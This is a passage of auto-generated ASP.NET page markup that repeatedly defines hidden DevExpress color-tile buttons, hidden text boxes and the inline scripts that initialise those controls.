ASPx.createControl(ASPxClientTextBox,'ctl01_ctl54_txtClickedColor','',{'uniqueID':'ctl01$ctl54$txtClickedColor','clientVisible':false},null,null,{'decorationStyles':[{'key':'F','className':'dxeFocused','cssText':''}]});

//-->
</script>


<div class="filterControlDiv">

</div>








<div class="dxbButton dxbButtonSys dxbTSys" id="ctl01_ctl55_btnColorTileClick" style="display:none;-webkit-user-select:none;">
	<div class="dxb">
		<div class="dxb-hbc">
			<input id="ctl01_ctl55_btnColorTileClick_I" class="dxb-hb" value="submit" type="submit" name="ctl01$ctl55$btnColorTileClick" readonly="readonly" />
		</div><span class="dx-vam">&nbsp;</span>
	</div>
</div><script id="dxss_1092251093" type="text/javascript">
<!--
ASPx.AddHoverItems('ctl01_ctl55_btnColorTileClick',[[['dxbButtonHover'],[''],[''],['','TC']]]);
ASPx.AddPressedItems('ctl01_ctl55_btnColorTileClick',[[['dxbButtonPressed'],[''],[''],['','TC']]]);
ASPx.AddDisabledItems('ctl01_ctl55_btnColorTileClick',[[['dxbDisabled'],[''],[''],['','TC']]]);
ASPx.AddSelectedItems('ctl01_ctl55_btnColorTileClick',[[['dxbf'],[''],['CD']]]);
ASPx.createControl(ASPxClientButton,'ctl01_ctl55_btnColorTileClick','',{'autoPostBack':true,'uniqueID':'ctl01$ctl55$btnColorTileClick','clientVisible':false,'serverEvents':['Click'],'isTextEmpty':true});

//-->
</script>
<table class="dxeTextBoxSys dxeTextBox dxeTextBoxDefaultWidthSys" cellspacing="0" cellpadding="0" id="ctl01_ctl55_txtClickedColor" border="0" style="border-collapse:collapse;display:none;">
	<tr>
		<td class="dxic" style="width:100%;"><input class="dxeEditArea dxeEditAreaSys" id="ctl01_ctl55_txtClickedColor_I" name="ctl01$ctl55$txtClickedColor" onfocus="ASPx.EGotFocus(&#39;ctl01_ctl55_txtClickedColor&#39;)" onblur="ASPx.ELostFocus(&#39;ctl01_ctl55_txtClickedColor&#39;)" onchange="ASPx.EValueChanged(&#39;ctl01_ctl55_txtClickedColor&#39;)" type="text" /></td>
	</tr>
</table><script id="dxss_1415337285" type="text/javascript">
<!--
ASPx.AddDisabledItems('ctl01_ctl55_txtClickedColor',[[['dxeDisabled'],[''],['','I']]]);
ASPx.createControl(ASPxClientTextBox,'ctl01_ctl55_txtClickedColor','',{'uniqueID':'ctl01$ctl55$txtClickedColor','clientVisible':false},null,null,{'decorationStyles':[{'key':'F','className':'dxeFocused','cssText':''}]});

//-->
</script>


<div class="filterControlDiv">

</div>








<div class="dxbButton dxbButtonSys dxbTSys" id="ctl01_ctl56_btnColorTileClick" style="display:none;-webkit-user-select:none;">
	<div class="dxb">
		<div class="dxb-hbc">
			<input id="ctl01_ctl56_btnColorTileClick_I" class="dxb-hb" value="submit" type="submit" name="ctl01$ctl56$btnColorTileClick" readonly="readonly" />
		</div><span class="dx-vam">&nbsp;</span>
	</div>
</div><script id="dxss_1554412586" type="text/javascript">
<!--
ASPx.AddHoverItems('ctl01_ctl56_btnColorTileClick',[[['dxbButtonHover'],[''],[''],['','TC']]]);
ASPx.AddPressedItems('ctl01_ctl56_btnColorTileClick',[[['dxbButtonPressed'],[''],[''],['','TC']]]);
ASPx.AddDisabledItems('ctl01_ctl56_btnColorTileClick',[[['dxbDisabled'],[''],[''],['','TC']]]);
ASPx.AddSelectedItems('ctl01_ctl56_btnColorTileClick',[[['dxbf'],[''],['CD']]]);
ASPx.createControl(ASPxClientButton,'ctl01_ctl56_btnColorTileClick','',{'autoPostBack':true,'uniqueID':'ctl01$ctl56$btnColorTileClick','clientVisible':false,'serverEvents':['Click'],'isTextEmpty':true});

//-->
</script>
<table class="dxeTextBoxSys dxeTextBox dxeTextBoxDefaultWidthSys" cellspacing="0" cellpadding="0" id="ctl01_ctl56_txtClickedColor" border="0" style="border-collapse:collapse;display:none;">
	<tr>
		<td class="dxic" style="width:100%;"><input class="dxeEditArea dxeEditAreaSys" id="ctl01_ctl56_txtClickedColor_I" name="ctl01$ctl56$txtClickedColor" onfocus="ASPx.EGotFocus(&#39;ctl01_ctl56_txtClickedColor&#39;)" onblur="ASPx.ELostFocus(&#39;ctl01_ctl56_txtClickedColor&#39;)" onchange="ASPx.EValueChanged(&#39;ctl01_ctl56_txtClickedColor&#39;)" type="text" /></td>
	</tr>
</table><script id="dxss_361136652" type="text/javascript">
<!--
ASPx.AddDisabledItems('ctl01_ctl56_txtClickedColor',[[['dxeDisabled'],[''],['','I']]]);
ASPx.createControl(ASPxClientTextBox,'ctl01_ctl56_txtClickedColor','',{'uniqueID':'ctl01$ctl56$txtClickedColor','clientVisible':false},null,null,{'decorationStyles':[{'key':'F','className':'dxeFocused','cssText':''}]});

//-->
</script>


<div class="filterControlDiv">

</div>








<div class="dxbButton dxbButtonSys dxbTSys" id="ctl01_ctl57_btnColorTileClick" style="display:none;-webkit-user-select:none;">
	<div class="dxb">
		<div class="dxb-hbc">
			<input id="ctl01_ctl57_btnColorTileClick_I" class="dxb-hb" value="submit" type="submit" name="ctl01$ctl57$btnColorTileClick" readonly="readonly" />
		</div><span class="dx-vam">&nbsp;</span>
	</div>
</div><script id="dxss_322248190" type="text/javascript">
<!--
ASPx.AddHoverItems('ctl01_ctl57_btnColorTileClick',[[['dxbButtonHover'],[''],[''],['','TC']]]);
ASPx.AddPressedItems('ctl01_ctl57_btnColorTileClick',[[['dxbButtonPressed'],[''],[''],['','TC']]]);
ASPx.AddDisabledItems('ctl01_ctl57_btnColorTileClick',[[['dxbDisabled'],[''],[''],['','TC']]]);
ASPx.AddSelectedItems('ctl01_ctl57_btnColorTileClick',[[['dxbf'],[''],['CD']]]);
ASPx.createControl(ASPxClientButton,'ctl01_ctl57_btnColorTileClick','',{'autoPostBack':true,'uniqueID':'ctl01$ctl57$btnColorTileClick','clientVisible':false,'serverEvents':['Click'],'isTextEmpty':true});

//-->
</script>
<table class="dxeTextBoxSys dxeTextBox dxeTextBoxDefaultWidthSys" cellspacing="0" cellpadding="0" id="ctl01_ctl57_txtClickedColor" border="0" style="border-collapse:collapse;display:none;">
	<tr>
		<td class="dxic" style="width:100%;"><input class="dxeEditArea dxeEditAreaSys" id="ctl01_ctl57_txtClickedColor_I" name="ctl01$ctl57$txtClickedColor" onfocus="ASPx.EGotFocus(&#39;ctl01_ctl57_txtClickedColor&#39;)" onblur="ASPx.ELostFocus(&#39;ctl01_ctl57_txtClickedColor&#39;)" onchange="ASPx.EValueChanged(&#39;ctl01_ctl57_txtClickedColor&#39;)" type="text" /></td>
	</tr>
</table><script id="dxss_247344466" type="text/javascript">
<!--
ASPx.AddDisabledItems('ctl01_ctl57_txtClickedColor',[[['dxeDisabled'],[''],['','I']]]);
ASPx.createControl(ASPxClientTextBox,'ctl01_ctl57_txtClickedColor','',{'uniqueID':'ctl01$ctl57$txtClickedColor','clientVisible':false},null,null,{'decorationStyles':[{'key':'F','className':'dxeFocused','cssText':''}]});

//-->
</script>


<div class="filterControlDiv">

</div>








<div class="dxbButton dxbButtonSys dxbTSys" id="ctl01_ctl58_btnColorTileClick" style="display:none;-webkit-user-select:none;">
	<div class="dxb">
		<div class="dxb-hbc">
			<input id="ctl01_ctl58_btnColorTileClick_I" class="dxb-hb" value="submit" type="submit" name="ctl01$ctl58$btnColorTileClick" readonly="readonly" />
		</div><span class="dx-vam">&nbsp;</span>
	</div>
</div><script id="dxss_110016210" type="text/javascript">
<!--
ASPx.AddHoverItems('ctl01_ctl58_btnColorTileClick',[[['dxbButtonHover'],[''],[''],['','TC']]]);
ASPx.AddPressedItems('ctl01_ctl58_btnColorTileClick',[[['dxbButtonPressed'],[''],[''],['','TC']]]);
ASPx.AddDisabledItems('ctl01_ctl58_btnColorTileClick',[[['dxbDisabled'],[''],[''],['','TC']]]);
ASPx.AddSelectedItems('ctl01_ctl58_btnColorTileClick',[[['dxbf'],[''],['CD']]]);
ASPx.createControl(ASPxClientButton,'ctl01_ctl58_btnColorTileClick','',{'autoPostBack':true,'uniqueID':'ctl01$ctl58$btnColorTileClick','clientVisible':false,'serverEvents':['Click'],'isTextEmpty':true});

//-->
</script>
<table class="dxeTextBoxSys dxeTextBox dxeTextBoxDefaultWidthSys" cellspacing="0" cellpadding="0" id="ctl01_ctl58_txtClickedColor" border="0" style="border-collapse:collapse;display:none;">
	<tr>
		<td class="dxic" style="width:100%;"><input class="dxeEditArea dxeEditAreaSys" id="ctl01_ctl58_txtClickedColor_I" name="ctl01$ctl58$txtClickedColor" onfocus="ASPx.EGotFocus(&#39;ctl01_ctl58_txtClickedColor&#39;)" onblur="ASPx.ELostFocus(&#39;ctl01_ctl58_txtClickedColor&#39;)" onchange="ASPx.EValueChanged(&#39;ctl01_ctl58_txtClickedColor&#39;)" type="text" /></td>
	</tr>
</table><script id="dxss_395031179" type="text/javascript">
<!--
ASPx.AddDisabledItems('ctl01_ctl58_txtClickedColor',[[['dxeDisabled'],[''],['','I']]]);
ASPx.createControl(ASPxClientTextBox,'ctl01_ctl58_txtClickedColor','',{'uniqueID':'ctl01$ctl58$txtClickedColor','clientVisible':false},null,null,{'decorationStyles':[{'key':'F','className':'dxeFocused','cssText':''}]});

//-->
</script>


<div class="filterControlDiv">

</div>








<div class="dxbButton dxbButtonSys dxbTSys" id="ctl01_ctl59_btnColorTileClick" style="display:none;-webkit-user-select:none;">
	<div class="dxb">
		<div class="dxb-hbc">
			<input id="ctl01_ctl59_btnColorTileClick_I" class="dxb-hb" value="submit" type="submit" name="ctl01$ctl59$btnColorTileClick" readonly="readonly" />
		</div><span class="dx-vam">&nbsp;</span>
	</div>
</div><script id="dxss_978847305" type="text/javascript">
<!--
ASPx.AddHoverItems('ctl01_ctl59_btnColorTileClick',[[['dxbButtonHover'],[''],[''],['','TC']]]);
ASPx.AddPressedItems('ctl01_ctl59_btnColorTileClick',[[['dxbButtonPressed'],[''],[''],['','TC']]]);
ASPx.AddDisabledItems('ctl01_ctl59_btnColorTileClick',[[['dxbDisabled'],[''],[''],['','TC']]]);
ASPx.AddSelectedItems('ctl01_ctl59_btnColorTileClick',[[['dxbf'],[''],['CD']]]);
ASPx.createControl(ASPxClientButton,'ctl01_ctl59_btnColorTileClick','',{'autoPostBack':true,'uniqueID':'ctl01$ctl59$btnColorTileClick','clientVisible':false,'serverEvents':['Click'],'isTextEmpty':true});

//-->
</script>
<table class="dxeTextBoxSys dxeTextBox dxeTextBoxDefaultWidthSys" cellspacing="0" cellpadding="0" id="ctl01_ctl59_txtClickedColor" border="0" style="border-collapse:collapse;display:none;">
	<tr>
		<td class="dxic" style="width:100%;"><input class="dxeEditArea dxeEditAreaSys" id="ctl01_ctl59_txtClickedColor_I" name="ctl01$ctl59$txtClickedColor" onfocus="ASPx.EGotFocus(&#39;ctl01_ctl59_txtClickedColor&#39;)" onblur="ASPx.ELostFocus(&#39;ctl01_ctl59_txtClickedColor&#39;)" onchange="ASPx.EValueChanged(&#39;ctl01_ctl59_txtClickedColor&#39;)" type="text" /></td>
	</tr>
</table><script id="dxss_1642218319" type="text/javascript">
<!--
ASPx.AddDisabledItems('ctl01_ctl59_txtClickedColor',[[['dxeDisabled'],[''],['','I']]]);
ASPx.createControl(ASPxClientTextBox,'ctl01_ctl59_txtClickedColor','',{'uniqueID':'ctl01$ctl59$txtClickedColor','clientVisible':false},null,null,{'decorationStyles':[{'key':'F','className':'dxeFocused','cssText':''}]});

//-->
</script>


<div class="filterControlDiv">

</div>








<div class="dxbButton dxbButtonSys dxbTSys" id="ctl01_ctl60_btnColorTileClick" style="display:none;-webkit-user-select:none;">
	<div class="dxb">
		<div class="dxb-hbc">
			<input id="ctl01_ctl60_btnColorTileClick_I" class="dxb-hb" value="submit" type="submit" name="ctl01$ctl60$btnColorTileClick" readonly="readonly" />
		</div><span class="dx-vam">&nbsp;</span>
	</div>
</div><script id="dxss_178763777" type="text/javascript">
<!--
ASPx.AddHoverItems('ctl01_ctl60_btnColorTileClick',[[['dxbButtonHover'],[''],[''],['','TC']]]);
ASPx.AddPressedItems('ctl01_ctl60_btnColorTileClick',[[['dxbButtonPressed'],[''],[''],['','TC']]]);
ASPx.AddDisabledItems('ctl01_ctl60_btnColorTileClick',[[['dxbDisabled'],[''],[''],['','TC']]]);
ASPx.AddSelectedItems('ctl01_ctl60_btnColorTileClick',[[['dxbf'],[''],['CD']]]);
ASPx.createControl(ASPxClientButton,'ctl01_ctl60_btnColorTileClick','',{'autoPostBack':true,'uniqueID':'ctl01$ctl60$btnColorTileClick','clientVisible':false,'serverEvents':['Click'],'isTextEmpty':true});

//-->
</script>
<table class="dxeTextBoxSys dxeTextBox dxeTextBoxDefaultWidthSys" cellspacing="0" cellpadding="0" id="ctl01_ctl60_txtClickedColor" border="0" style="border-collapse:collapse;display:none;">
	<tr>
		<td class="dxic" style="width:100%;"><input class="dxeEditArea dxeEditAreaSys" id="ctl01_ctl60_txtClickedColor_I" name="ctl01$ctl60$txtClickedColor" onfocus="ASPx.EGotFocus(&#39;ctl01_ctl60_txtClickedColor&#39;)" onblur="ASPx.ELostFocus(&#39;ctl01_ctl60_txtClickedColor&#39;)" onchange="ASPx.EValueChanged(&#39;ctl01_ctl60_txtClickedColor&#39;)" type="text" /></td>
	</tr>
</table><script id="dxss_1632232584" type="text/javascript">
<!--
ASPx.AddDisabledItems('ctl01_ctl60_txtClickedColor',[[['dxeDisabled'],[''],['','I']]]);
ASPx.createControl(ASPxClientTextBox,'ctl01_ctl60_txtClickedColor','',{'uniqueID':'ctl01$ctl60$txtClickedColor','clientVisible':false},null,null,{'decorationStyles':[{'key':'F','className':'dxeFocused','cssText':''}]});

//-->
</script>


<div class="filterControlDiv">

</div>








<div class="dxbButton dxbButtonSys dxbTSys" id="ctl01_ctl61_btnColorTileClick" style="display:none;-webkit-user-select:none;">
	<div class="dxb">
		<div class="dxb-hbc">
			<input id="ctl01_ctl61_btnColorTileClick_I" class="dxb-hb" value="submit" type="submit" name="ctl01$ctl61$btnColorTileClick" readonly="readonly" />
		</div><span class="dx-vam">&nbsp;</span>
	</div>
</div><script id="dxss_1580170275" type="text/javascript">
<!--
ASPx.AddHoverItems('ctl01_ctl61_btnColorTileClick',[[['dxbButtonHover'],[''],[''],['','TC']]]);
ASPx.AddPressedItems('ctl01_ctl61_btnColorTileClick',[[['dxbButtonPressed'],[''],[''],['','TC']]]);
ASPx.AddDisabledItems('ctl01_ctl61_btnColorTileClick',[[['dxbDisabled'],[''],[''],['','TC']]]);
ASPx.AddSelectedItems('ctl01_ctl61_btnColorTileClick',[[['dxbf'],[''],['CD']]]);
ASPx.createControl(ASPxClientButton,'ctl01_ctl61_btnColorTileClick','',{'autoPostBack':true,'uniqueID':'ctl01$ctl61$btnColorTileClick','clientVisible':false,'serverEvents':['Click'],'isTextEmpty':true});

//-->
</script>
<table class="dxeTextBoxSys dxeTextBox dxeTextBoxDefaultWidthSys" cellspacing="0" cellpadding="0" id="ctl01_ctl61_txtClickedColor" border="0" style="border-collapse:collapse;display:none;">
	<tr>
		<td class="dxic" style="width:100%;"><input class="dxeEditArea dxeEditAreaSys" id="ctl01_ctl61_txtClickedColor_I" name="ctl01$ctl61$txtClickedColor" onfocus="ASPx.EGotFocus(&#39;ctl01_ctl61_txtClickedColor&#39;)" onblur="ASPx.ELostFocus(&#39;ctl01_ctl61_txtClickedColor&#39;)" onchange="ASPx.EValueChanged(&#39;ctl01_ctl61_txtClickedColor&#39;)" type="text" /></td>
	</tr>
</table><script id="dxss_793276944" type="text/javascript">
<!--
ASPx.AddDisabledItems('ctl01_ctl61_txtClickedColor',[[['dxeDisabled'],[''],['','I']]]);
ASPx.createControl(ASPxClientTextBox,'ctl01_ctl61_txtClickedColor','',{'uniqueID':'ctl01$ctl61$txtClickedColor','clientVisible':false},null,null,{'decorationStyles':[{'key':'F','className':'dxeFocused','cssText':''}]});

//-->
</script>


<div class="filterControlDiv">

</div>








<div class="dxbButton dxbButtonSys dxbTSys" id="ctl01_ctl62_btnColorTileClick" style="display:none;-webkit-user-select:none;">
	<div class="dxb">
		<div class="dxb-hbc">
			<input id="ctl01_ctl62_btnColorTileClick_I" class="dxb-hb" value="submit" type="submit" name="ctl01$ctl62$btnColorTileClick" readonly="readonly" />
		</div><span class="dx-vam">&nbsp;</span>
	</div>
</div><script id="dxss_104746980" type="text/javascript">
<!--
ASPx.AddHoverItems('ctl01_ctl62_btnColorTileClick',[[['dxbButtonHover'],[''],[''],['','TC']]]);
ASPx.AddPressedItems('ctl01_ctl62_btnColorTileClick',[[['dxbButtonPressed'],[''],[''],['','TC']]]);
ASPx.AddDisabledItems('ctl01_ctl62_btnColorTileClick',[[['dxbDisabled'],[''],[''],['','TC']]]);
ASPx.AddSelectedItems('ctl01_ctl62_btnColorTileClick',[[['dxbf'],[''],['CD']]]);
ASPx.createControl(ASPxClientButton,'ctl01_ctl62_btnColorTileClick','',{'autoPostBack':true,'uniqueID':'ctl01$ctl62$btnColorTileClick','clientVisible':false,'serverEvents':['Click'],'isTextEmpty':true});

//-->
</script>
<table class="dxeTextBoxSys dxeTextBox dxeTextBoxDefaultWidthSys" cellspacing="0" cellpadding="0" id="ctl01_ctl62_txtClickedColor" border="0" style="border-collapse:collapse;display:none;">
	<tr>
		<td class="dxic" style="width:100%;"><input class="dxeEditArea dxeEditAreaSys" id="ctl01_ctl62_txtClickedColor_I" name="ctl01$ctl62$txtClickedColor" onfocus="ASPx.EGotFocus(&#39;ctl01_ctl62_txtClickedColor&#39;)" onblur="ASPx.ELostFocus(&#39;ctl01_ctl62_txtClickedColor&#39;)" onchange="ASPx.EValueChanged(&#39;ctl01_ctl62_txtClickedColor&#39;)" type="text" /></td>
	</tr>
</table><script id="dxss_1487328196" type="text/javascript">
<!--
ASPx.AddDisabledItems('ctl01_ctl62_txtClickedColor',[[['dxeDisabled'],[''],['','I']]]);
ASPx.createControl(ASPxClientTextBox,'ctl01_ctl62_txtClickedColor','',{'uniqueID':'ctl01$ctl62$txtClickedColor','clientVisible':false},null,null,{'decorationStyles':[{'key':'F','className':'dxeFocused','cssText':''}]});

//-->
</script>


<div class="filterControlDiv">

</div>








<div class="dxbButton dxbButtonSys dxbTSys" id="ctl01_ctl63_btnColorTileClick" style="display:none;-webkit-user-select:none;">
	<div class="dxb">
		<div class="dxb-hbc">
			<input id="ctl01_ctl63_btnColorTileClick_I" class="dxb-hb" value="submit" type="submit" name="ctl01$ctl63$btnColorTileClick" readonly="readonly" />
		</div><span class="dx-vam">&nbsp;</span>
	</div>
</div><script id="dxss_1493864804" type="text/javascript">
<!--
ASPx.AddHoverItems('ctl01_ctl63_btnColorTileClick',[[['dxbButtonHover'],[''],[''],['','TC']]]);
ASPx.AddPressedItems('ctl01_ctl63_btnColorTileClick',[[['dxbButtonPressed'],[''],[''],['','TC']]]);
ASPx.AddDisabledItems('ctl01_ctl63_btnColorTileClick',[[['dxbDisabled'],[''],[''],['','TC']]]);
ASPx.AddSelectedItems('ctl01_ctl63_btnColorTileClick',[[['dxbf'],[''],['CD']]]);
ASPx.createControl(ASPxClientButton,'ctl01_ctl63_btnColorTileClick','',{'autoPostBack':true,'uniqueID':'ctl01$ctl63$btnColorTileClick','clientVisible':false,'serverEvents':['Click'],'isTextEmpty':true});

//-->
</script>
<table class="dxeTextBoxSys dxeTextBox dxeTextBoxDefaultWidthSys" cellspacing="0" cellpadding="0" id="ctl01_ctl63_txtClickedColor" border="0" style="border-collapse:collapse;display:none;">
	<tr>
		<td class="dxic" style="width:100%;"><input class="dxeEditArea dxeEditAreaSys" id="ctl01_ctl63_txtClickedColor_I" name="ctl01$ctl63$txtClickedColor" onfocus="ASPx.EGotFocus(&#39;ctl01_ctl63_txtClickedColor&#39;)" onblur="ASPx.ELostFocus(&#39;ctl01_ctl63_txtClickedColor&#39;)" onchange="ASPx.EValueChanged(&#39;ctl01_ctl63_txtClickedColor&#39;)" type="text" /></td>
	</tr>
</table><script id="dxss_791029410" type="text/javascript">
<!--
ASPx.AddDisabledItems('ctl01_ctl63_txtClickedColor',[[['dxeDisabled'],[''],['','I']]]);
ASPx.createControl(ASPxClientTextBox,'ctl01_ctl63_txtClickedColor','',{'uniqueID':'ctl01$ctl63$txtClickedColor','clientVisible':false},null,null,{'decorationStyles':[{'key':'F','className':'dxeFocused','cssText':''}]});

//-->
</script>


<div class="filterControlDiv">

</div>








<div class="dxbButton dxbButtonSys dxbTSys" id="ctl01_ctl64_btnColorTileClick" style="display:none;-webkit-user-select:none;">
	<div class="dxb">
		<div class="dxb-hbc">
			<input id="ctl01_ctl64_btnColorTileClick_I" class="dxb-hb" value="submit" type="submit" name="ctl01$ctl64$btnColorTileClick" readonly="readonly" />
		</div><span class="dx-vam">&nbsp;</span>
	</div>
</div><script id="dxss_964586007" type="text/javascript">
<!--
ASPx.AddHoverItems('ctl01_ctl64_btnColorTileClick',[[['dxbButtonHover'],[''],[''],['','TC']]]);
ASPx.AddPressedItems('ctl01_ctl64_btnColorTileClick',[[['dxbButtonPressed'],[''],[''],['','TC']]]);
ASPx.AddDisabledItems('ctl01_ctl64_btnColorTileClick',[[['dxbDisabled'],[''],[''],['','TC']]]);
ASPx.AddSelectedItems('ctl01_ctl64_btnColorTileClick',[[['dxbf'],[''],['CD']]]);
ASPx.createControl(ASPxClientButton,'ctl01_ctl64_btnColorTileClick','',{'autoPostBack':true,'uniqueID':'ctl01$ctl64$btnColorTileClick','clientVisible':false,'serverEvents':['Click'],'isTextEmpty':true});

//-->
</script>
<table class="dxeTextBoxSys dxeTextBox dxeTextBoxDefaultWidthSys" cellspacing="0" cellpadding="0" id="ctl01_ctl64_txtClickedColor" border="0" style="border-collapse:collapse;display:none;">
	<tr>
		<td class="dxic" style="width:100%;"><input class="dxeEditArea dxeEditAreaSys" id="ctl01_ctl64_txtClickedColor_I" name="ctl01$ctl64$txtClickedColor" onfocus="ASPx.EGotFocus(&#39;ctl01_ctl64_txtClickedColor&#39;)" onblur="ASPx.ELostFocus(&#39;ctl01_ctl64_txtClickedColor&#39;)" onchange="ASPx.EValueChanged(&#39;ctl01_ctl64_txtClickedColor&#39;)" type="text" /></td>
	</tr>
</table><script id="dxss_1784582417" type="text/javascript">
<!--
ASPx.AddDisabledItems('ctl01_ctl64_txtClickedColor',[[['dxeDisabled'],[''],['','I']]]);
ASPx.createControl(ASPxClientTextBox,'ctl01_ctl64_txtClickedColor','',{'uniqueID':'ctl01$ctl64$txtClickedColor','clientVisible':false},null,null,{'decorationStyles':[{'key':'F','className':'dxeFocused','cssText':''}]});

//-->
</script>


<div class="filterControlDiv">

</div>








<div class="dxbButton dxbButtonSys dxbTSys" id="ctl01_ctl65_btnColorTileClick" style="display:none;-webkit-user-select:none;">
	<div class="dxb">
		<div class="dxb-hbc">
			<input id="ctl01_ctl65_btnColorTileClick_I" class="dxb-hb" value="submit" type="submit" name="ctl01$ctl65$btnColorTileClick" readonly="readonly" />
		</div><span class="dx-vam">&nbsp;</span>
	</div>
</div><script id="dxss_343914854" type="text/javascript">
<!--
ASPx.AddHoverItems('ctl01_ctl65_btnColorTileClick',[[['dxbButtonHover'],[''],[''],['','TC']]]);
ASPx.AddPressedItems('ctl01_ctl65_btnColorTileClick',[[['dxbButtonPressed'],[''],[''],['','TC']]]);
ASPx.AddDisabledItems('ctl01_ctl65_btnColorTileClick',[[['dxbDisabled'],[''],[''],['','TC']]]);
ASPx.AddSelectedItems('ctl01_ctl65_btnColorTileClick',[[['dxbf'],[''],['CD']]]);
ASPx.createControl(ASPxClientButton,'ctl01_ctl65_btnColorTileClick','',{'autoPostBack':true,'uniqueID':'ctl01$ctl65$btnColorTileClick','clientVisible':false,'serverEvents':['Click'],'isTextEmpty':true});

//-->
</script>
<table class="dxeTextBoxSys dxeTextBox dxeTextBoxDefaultWidthSys" cellspacing="0" cellpadding="0" id="ctl01_ctl65_txtClickedColor" border="0" style="border-collapse:collapse;display:none;">
	<tr>
		<td class="dxic" style="width:100%;"><input class="dxeEditArea dxeEditAreaSys" id="ctl01_ctl65_txtClickedColor_I" name="ctl01$ctl65$txtClickedColor" onfocus="ASPx.EGotFocus(&#39;ctl01_ctl65_txtClickedColor&#39;)" onblur="ASPx.ELostFocus(&#39;ctl01_ctl65_txtClickedColor&#39;)" onchange="ASPx.EValueChanged(&#39;ctl01_ctl65_txtClickedColor&#39;)" type="text" /></td>
	</tr>
</table><script id="dxss_1922731380" type="text/javascript">
<!--
ASPx.AddDisabledItems('ctl01_ctl65_txtClickedColor',[[['dxeDisabled'],[''],['','I']]]);
ASPx.createControl(ASPxClientTextBox,'ctl01_ctl65_txtClickedColor','',{'uniqueID':'ctl01$ctl65$txtClickedColor','clientVisible':false},null,null,{'decorationStyles':[{'key':'F','className':'dxeFocused','cssText':''}]});

//-->
</script>


<div class="filterControlDiv">

</div>








<div class="dxbButton dxbButtonSys dxbTSys" id="ctl01_ctl66_btnColorTileClick" style="display:none;-webkit-user-select:none;">
	<div class="dxb">
		<div class="dxb-hbc">
			<input id="ctl01_ctl66_btnColorTileClick_I" class="dxb-hb" value="submit" type="submit" name="ctl01$ctl66$btnColorTileClick" readonly="readonly" />
		</div><span class="dx-vam">&nbsp;</span>
	</div>
</div><script id="dxss_465952667" type="text/javascript">
<!--
ASPx.AddHoverItems('ctl01_ctl66_btnColorTileClick',[[['dxbButtonHover'],[''],[''],['','TC']]]);
ASPx.AddPressedItems('ctl01_ctl66_btnColorTileClick',[[['dxbButtonPressed'],[''],[''],['','TC']]]);
ASPx.AddDisabledItems('ctl01_ctl66_btnColorTileClick',[[['dxbDisabled'],[''],[''],['','TC']]]);
ASPx.AddSelectedItems('ctl01_ctl66_btnColorTileClick',[[['dxbf'],[''],['CD']]]);
ASPx.createControl(ASPxClientButton,'ctl01_ctl66_btnColorTileClick','',{'autoPostBack':true,'uniqueID':'ctl01$ctl66$btnColorTileClick','clientVisible':false,'serverEvents':['Click'],'isTextEmpty':true});

//-->
</script>
<table class="dxeTextBoxSys dxeTextBox dxeTextBoxDefaultWidthSys" cellspacing="0" cellpadding="0" id="ctl01_ctl66_txtClickedColor" border="0" style="border-collapse:collapse;display:none;">
	<tr>
		<td class="dxic" style="width:100%;"><input class="dxeEditArea dxeEditAreaSys" id="ctl01_ctl66_txtClickedColor_I" name="ctl01$ctl66$txtClickedColor" onfocus="ASPx.EGotFocus(&#39;ctl01_ctl66_txtClickedColor&#39;)" onblur="ASPx.ELostFocus(&#39;ctl01_ctl66_txtClickedColor&#39;)" onchange="ASPx.EValueChanged(&#39;ctl01_ctl66_txtClickedColor&#39;)" type="text" /></td>
	</tr>
</table><script id="dxss_1526824444" type="text/javascript">
<!--
ASPx.AddDisabledItems('ctl01_ctl66_txtClickedColor',[[['dxeDisabled'],[''],['','I']]]);
ASPx.createControl(ASPxClientTextBox,'ctl01_ctl66_txtClickedColor','',{'uniqueID':'ctl01$ctl66$txtClickedColor','clientVisible':false},null,null,{'decorationStyles':[{'key':'F','className':'dxeFocused','cssText':''}]});

//-->
</script>


<div class="filterControlDiv">

</div>








<div class="dxbButton dxbButtonSys dxbTSys" id="ctl01_ctl67_btnColorTileClick" style="display:none;-webkit-user-select:none;">
	<div class="dxb">
		<div class="dxb-hbc">
			<input id="ctl01_ctl67_btnColorTileClick_I" class="dxb-hb" value="submit" type="submit" name="ctl01$ctl67$btnColorTileClick" readonly="readonly" />
		</div><span class="dx-vam">&nbsp;</span>
	</div>
</div><script id="dxss_1870974064" type="text/javascript">
<!--
ASPx.AddHoverItems('ctl01_ctl67_btnColorTileClick',[[['dxbButtonHover'],[''],[''],['','TC']]]);
ASPx.AddPressedItems('ctl01_ctl67_btnColorTileClick',[[['dxbButtonPressed'],[''],[''],['','TC']]]);
ASPx.AddDisabledItems('ctl01_ctl67_btnColorTileClick',[[['dxbDisabled'],[''],[''],['','TC']]]);
ASPx.AddSelectedItems('ctl01_ctl67_btnColorTileClick',[[['dxbf'],[''],['CD']]]);
ASPx.createControl(ASPxClientButton,'ctl01_ctl67_btnColorTileClick','',{'autoPostBack':true,'uniqueID':'ctl01$ctl67$btnColorTileClick','clientVisible':false,'serverEvents':['Click'],'isTextEmpty':true});

//-->
</script>
<table class="dxeTextBoxSys dxeTextBox dxeTextBoxDefaultWidthSys" cellspacing="0" cellpadding="0" id="ctl01_ctl67_txtClickedColor" border="0" style="border-collapse:collapse;display:none;">
	<tr>
		<td class="dxic" style="width:100%;"><input class="dxeEditArea dxeEditAreaSys" id="ctl01_ctl67_txtClickedColor_I" name="ctl01$ctl67$txtClickedColor" onfocus="ASPx.EGotFocus(&#39;ctl01_ctl67_txtClickedColor&#39;)" onblur="ASPx.ELostFocus(&#39;ctl01_ctl67_txtClickedColor&#39;)" onchange="ASPx.EValueChanged(&#39;ctl01_ctl67_txtClickedColor&#39;)" type="text" /></td>
	</tr>
</table><script id="dxss_1965465472" type="text/javascript">
<!--
ASPx.AddDisabledItems('ctl01_ctl67_txtClickedColor',[[['dxeDisabled'],[''],['','I']]]);
ASPx.createControl(ASPxClientTextBox,'ctl01_ctl67_txtClickedColor','',{'uniqueID':'ctl01$ctl67$txtClickedColor','clientVisible':false},null,null,{'decorationStyles':[{'key':'F','className':'dxeFocused','cssText':''}]});

//-->
</script>


<div class="filterControlDiv">

</div>








<div class="dxbButton dxbButtonSys dxbTSys" id="ctl01_ctl68_btnColorTileClick" style="display:none;-webkit-user-select:none;">
	<div class="dxb">
		<div class="dxb-hbc">
			<input id="ctl01_ctl68_btnColorTileClick_I" class="dxb-hb" value="submit" type="submit" name="ctl01$ctl68$btnColorTileClick" readonly="readonly" />
		</div><span class="dx-vam">&nbsp;</span>
	</div>
</div><script id="dxss_879978988" type="text/javascript">
<!--
